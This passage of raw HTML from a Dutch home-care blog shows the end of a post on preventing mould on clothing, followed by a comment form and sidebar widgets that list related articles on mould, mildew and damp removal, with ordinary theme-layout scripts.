content="http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.kifkef.be/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Mijn naam, e-mailadres en website opslaan in deze browser voor de volgende keer wanneer ik een reactie plaats.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='147' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_1 td_block_widget td_uid_5_696fdd8f7329b_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_5_696fdd8f7329b" ><script>var block_td_uid_5_696fdd8f7329b = new tdBlock();
block_td_uid_5_696fdd8f7329b.id = "td_uid_5_696fdd8f7329b";
block_td_uid_5_696fdd8f7329b.atts = '{"custom_title":"Schimmel op muur Preventie","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_5_696fdd8f7329b_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_696fdd8f7329b_rand","tdc_css_class_style":"td_uid_5_696fdd8f7329b_rand_style"}';
block_td_uid_5_696fdd8f7329b.td_column_number = "1";
block_td_uid_5_696fdd8f7329b.block_type = "td_block_1";
block_td_uid_5_696fdd8f7329b.post_count = "5";
block_td_uid_5_696fdd8f7329b.found_posts = "5";
block_td_uid_5_696fdd8f7329b.header_color = "#";
block_td_uid_5_696fdd8f7329b.ajax_pagination_infinite_stop = "";
block_td_uid_5_696fdd8f7329b.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_696fdd8f7329b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Schimmel op muur Preventie</span></h4></div><div id=td_uid_5_696fdd8f7329b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.kifkef.be/hoe-schimmel-te-verwijderen-schimmelherstel/" rel="bookmark" class="td-image-wrap" title="Hoe schimmel te verwijderen: schimmelherstel"><img width="324" height="235" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/bigstock-197246488-324x235.jpg" alt="" title="Hoe schimmel te verwijderen: schimmelherstel"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/hoe-schimmel-te-verwijderen-schimmelherstel/" rel="bookmark" title="Hoe schimmel te verwijderen: schimmelherstel">Hoe schimmel te verwijderen: schimmelherstel</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.kifkef.be/author/kaqzbaqz/">Christan Pothof</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T05:34:53+00:00" >november 15, 2019</time></span>                <div class="td-module-comments"><a href="http://www.kifkef.be/hoe-schimmel-te-verwijderen-schimmelherstel/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.kifkef.be/hoe-schimmel-uit-een-kast-te-reinigen/" rel="bookmark" class="td-image-wrap" title="Hoe schimmel uit een kast te reinigen"><img width="100" height="70" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/7b47c8ef469046fabe43fc2f9c02dcc1-100x70.jpg" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/7b47c8ef469046fabe43fc2f9c02dcc1-100x70.jpg 100w, http://www.kifkef.be/wp-content/uploads/2019/11/7b47c8ef469046fabe43fc2f9c02dcc1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt=" Kabinet" title="Hoe schimmel uit een kast te reinigen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/hoe-schimmel-uit-een-kast-te-reinigen/" rel="bookmark" title="Hoe schimmel uit een kast te reinigen">Hoe schimmel uit een kast te reinigen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-12T05:28:00+00:00" >november 12, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.kifkef.be/meeldauw-voorkomen-en-verwijderen-thuismethoden/" rel="bookmark" class="td-image-wrap" title="Meeldauw voorkomen en verwijderen &#8211; Thuismethoden"><img width="100" height="70" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/MoldonWall-5adf4a25c5542e00369cfe7d-100x70.jpg" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/MoldonWall-5adf4a25c5542e00369cfe7d-100x70.jpg 100w, http://www.kifkef.be/wp-content/uploads/2019/11/MoldonWall-5adf4a25c5542e00369cfe7d-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Thuismethoden" title="Meeldauw voorkomen en verwijderen &#8211; Thuismethoden"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/meeldauw-voorkomen-en-verwijderen-thuismethoden/" rel="bookmark" title="Meeldauw voorkomen en verwijderen &#8211; Thuismethoden">Meeldauw voorkomen en verwijderen &#8211; Thuismethoden</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T05:23:56+00:00" >november 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/" rel="bookmark" class="td-image-wrap" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit"><img width="100" height="70" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-100x70.jpg" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-100x70.jpg 100w, http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="voorkomen" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/" rel="bookmark" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit">8 manieren om te voorkomen dat schimmel deze moesson op je...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-05T05:15:24+00:00" >november 5, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.kifkef.be/hoe-zich-te-ontdoen-van-vocht-in-de-kelder/" rel="bookmark" class="td-image-wrap" title="Hoe zich te ontdoen van vocht in de kelder"><img width="100" height="70" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/verbouwkosten_vocht_in_huis-100x70.jpg" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/verbouwkosten_vocht_in_huis-100x70.jpg 100w, http://www.kifkef.be/wp-content/uploads/2019/11/verbouwkosten_vocht_in_huis-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="ontdoen van" title="Hoe zich te ontdoen van vocht in de kelder"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/hoe-zich-te-ontdoen-van-vocht-in-de-kelder/" rel="bookmark" title="Hoe zich te ontdoen van vocht in de kelder">Hoe zich te ontdoen van vocht in de kelder</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-03T05:07:25+00:00" >november 3, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="600" src="http://www.kifkef.be/wp-content/uploads/2019/11/Travel-Hacking-and-Credit-Card-Tracker-e1553615374889.png" class="image wp-image-185  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/Travel-Hacking-and-Credit-Card-Tracker-e1553615374889.png 300w, http://www.kifkef.be/wp-content/uploads/2019/11/Travel-Hacking-and-Credit-Card-Tracker-e1553615374889-150x300.png 150w, http://www.kifkef.be/wp-content/uploads/2019/11/Travel-Hacking-and-Credit-Card-Tracker-e1553615374889-210x420.png 210w" sizes="(max-width: 300px) 100vw, 300px" /></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_6_696fdd8f78ad9_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_6_696fdd8f78ad9" ><script>var block_td_uid_6_696fdd8f78ad9 = new tdBlock();
block_td_uid_6_696fdd8f78ad9.id = "td_uid_6_696fdd8f78ad9";
block_td_uid_6_696fdd8f78ad9.atts = '{"custom_title":"Recente berichten","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m16_tl":"","m16_el":"","limit":"4","offset":"1","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696fdd8f78ad9_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696fdd8f78ad9_rand","tdc_css_class_style":"td_uid_6_696fdd8f78ad9_rand_style"}';
block_td_uid_6_696fdd8f78ad9.td_column_number = "1";
block_td_uid_6_696fdd8f78ad9.block_type = "td_block_21";
block_td_uid_6_696fdd8f78ad9.post_count = "4";
block_td_uid_6_696fdd8f78ad9.found_posts = "5";
block_td_uid_6_696fdd8f78ad9.header_color = "#";
block_td_uid_6_696fdd8f78ad9.ajax_pagination_infinite_stop = "";
block_td_uid_6_696fdd8f78ad9.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_6_696fdd8f78ad9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recente berichten</span></h4></div><div id=td_uid_6_696fdd8f78ad9 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/" rel="bookmark" class="td-image-wrap" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit"><img width="150" height="150" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/image-5-2-2-1024x640-150x150.jpg" alt="voorkomen" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/" rel="bookmark" title="8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit">8 manieren om te voorkomen dat schimmel deze moesson op je kleding groeit</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://www.kifkef.be/author/kaqzbaqz/">Christan Pothof</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-05T05:15:24+00:00" >november 5, 2019</time></span>                    <div class="td-module-comments"><a href="http://www.kifkef.be/8-manieren-om-te-voorkomen-dat-schimmel-deze-moesson-op-je-kleding-groeit/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Schimmel-, schimmel- of meeldauwgroei op kleding is niet alleen beschamend, maar ook gevaarlijk voor de gezondheid. De volgende keer dat u een witte poederachtige...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://www.kifkef.be/meeldauw-voorkomen-en-verwijderen-thuismethoden/" rel="bookmark" class="td-image-wrap" title="Meeldauw voorkomen en verwijderen &#8211; Thuismethoden"><img width="150" height="150" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/MoldonWall-5adf4a25c5542e00369cfe7d-150x150.jpg" alt="Thuismethoden" title="Meeldauw voorkomen en verwijderen &#8211; Thuismethoden"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/meeldauw-voorkomen-en-verwijderen-thuismethoden/" rel="bookmark" title="Meeldauw voorkomen en verwijderen &#8211; Thuismethoden">Meeldauw voorkomen en verwijderen &#8211; Thuismethoden</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://www.kifkef.be/author/kaqzbaqz/">Christan Pothof</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T05:23:56+00:00" >november 9, 2019</time></span>                    <div class="td-module-comments"><a href="http://www.kifkef.be/meeldauw-voorkomen-en-verwijderen-thuismethoden/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Meeldauw is te vinden op veel verschillende oppervlakken. Het is een dunne, zwarte of soms witte groei geproduceerd door schimmel. Schimmels zijn eenvoudige planten...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://www.kifkef.be/hoe-schimmel-te-verwijderen-schimmelherstel/" rel="bookmark" class="td-image-wrap" title="Hoe schimmel te verwijderen: schimmelherstel"><img width="150" height="150" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/bigstock-197246488-150x150.jpg" alt="" title="Hoe schimmel te verwijderen: schimmelherstel"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/hoe-schimmel-te-verwijderen-schimmelherstel/" rel="bookmark" title="Hoe schimmel te verwijderen: schimmelherstel">Hoe schimmel te verwijderen: schimmelherstel</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://www.kifkef.be/author/kaqzbaqz/">Christan Pothof</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T05:34:53+00:00" >november 15, 2019</time></span>                    <div class="td-module-comments"><a href="http://www.kifkef.be/hoe-schimmel-te-verwijderen-schimmelherstel/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://www.kifkef.be/hoe-schimmel-uit-een-kast-te-reinigen/" rel="bookmark" class="td-image-wrap" title="Hoe schimmel uit een kast te reinigen"><img width="150" height="150" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/7b47c8ef469046fabe43fc2f9c02dcc1-150x150.jpg" alt=" Kabinet" title="Hoe schimmel uit een kast te reinigen"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/hoe-schimmel-uit-een-kast-te-reinigen/" rel="bookmark" title="Hoe schimmel uit een kast te reinigen">Hoe schimmel uit een kast te reinigen</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://www.kifkef.be/author/kaqzbaqz/">Christan Pothof</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-12T05:28:00+00:00" >november 12, 2019</time></span>                    <div class="td-module-comments"><a href="http://www.kifkef.be/hoe-schimmel-uit-een-kast-te-reinigen/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Schimmelsporen zijn overal, maar meestal kunnen ze alleen groeien op vochtige oppervlakken. Wanneer het interieur van een kast nat wordt, kan schimmel groeien en...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="800" src="http://www.kifkef.be/wp-content/uploads/2019/11/SantaFeHometownNews-GolfAdvertisement.jpg" class="image wp-image-186  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/SantaFeHometownNews-GolfAdvertisement.jpg 300w, http://www.kifkef.be/wp-content/uploads/2019/11/SantaFeHometownNews-GolfAdvertisement-113x300.jpg 113w, http://www.kifkef.be/wp-content/uploads/2019/11/SantaFeHometownNews-GolfAdvertisement-158x420.jpg 158w" sizes="(max-width: 300px) 100vw, 300px" /></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_7_696fdd8f7c15a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696fdd8f7c15a" ><script>var block_td_uid_7_696fdd8f7c15a = new tdBlock();
block_td_uid_7_696fdd8f7c15a.id = "td_uid_7_696fdd8f7c15a";
block_td_uid_7_696fdd8f7c15a.atts = '{"custom_title":"Verwijder vocht","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"1","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696fdd8f7c15a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696fdd8f7c15a_rand","tdc_css_class_style":"td_uid_7_696fdd8f7c15a_rand_style"}';
block_td_uid_7_696fdd8f7c15a.td_column_number = "1";
block_td_uid_7_696fdd8f7c15a.block_type = "td_block_7";
block_td_uid_7_696fdd8f7c15a.post_count = "3";
block_td_uid_7_696fdd8f7c15a.found_posts = "5";
block_td_uid_7_696fdd8f7c15a.header_color = "#";
block_td_uid_7_696fdd8f7c15a.ajax_pagination_infinite_stop = "";
block_td_uid_7_696fdd8f7c15a.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_7_696fdd8f7c15a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Verwijder vocht</span></h4></div><div id=td_uid_7_696fdd8f7c15a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.kifkef.be/hoe-schimmel-uit-een-kast-te-reinigen/" rel="bookmark" class="td-image-wrap" title="Hoe schimmel uit een kast te reinigen"><img width="100" height="70" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/7b47c8ef469046fabe43fc2f9c02dcc1-100x70.jpg" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/7b47c8ef469046fabe43fc2f9c02dcc1-100x70.jpg 100w, http://www.kifkef.be/wp-content/uploads/2019/11/7b47c8ef469046fabe43fc2f9c02dcc1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt=" Kabinet" title="Hoe schimmel uit een kast te reinigen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/hoe-schimmel-uit-een-kast-te-reinigen/" rel="bookmark" title="Hoe schimmel uit een kast te reinigen">Hoe schimmel uit een kast te reinigen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-12T05:28:00+00:00" >november 12, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.kifkef.be/meeldauw-voorkomen-en-verwijderen-thuismethoden/" rel="bookmark" class="td-image-wrap" title="Meeldauw voorkomen en verwijderen &#8211; Thuismethoden"><img width="100" height="70" class="entry-thumb" src="http://www.kifkef.be/wp-content/uploads/2019/11/MoldonWall-5adf4a25c5542e00369cfe7d-100x70.jpg" srcset="http://www.kifkef.be/wp-content/uploads/2019/11/MoldonWall-5adf4a25c5542e00369cfe7d-100x70.jpg 100w, http://www.kifkef.be/wp-content/uploads/2019/11/MoldonWall-5adf4a25c5542e00369cfe7d-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Thuismethoden" title="Meeldauw voorkomen en verwijderen &#8211; Thuismethoden"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.kifkef.be/meeldauw-voorkomen-en-verwijderen-thuismethoden/" rel="bookmark" title="Meeldauw voorkomen en verwijderen &#8211; Thuismethoden">Meeldauw voorkomen en verwijderen &#8211; Thuismethoden</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T05:23:56+00:00" >november 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

